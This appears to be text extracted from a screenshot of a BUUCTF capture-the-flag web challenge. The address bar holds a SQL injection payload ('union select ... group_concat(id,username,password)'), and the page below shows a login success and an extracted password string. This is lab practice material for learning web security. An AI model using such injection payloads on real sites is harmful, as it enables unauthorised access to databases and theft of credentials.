 BUUCTF
check
不安全 | 0a42be52-4487-46d3-bdb8-fc46c541cec3.node3.buuoj.cn/check.php?username=1%27%20union%20select%201,2,group_concat(id,username,%20password)%20from%20geek...
翻译 百度 Bing liunx课件 2021 okklin Linux系统与网络管... BUUCTF 其他书签
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is '1adminaff33d4dcfa762927be3327c45314554'
Syclover @ cl4y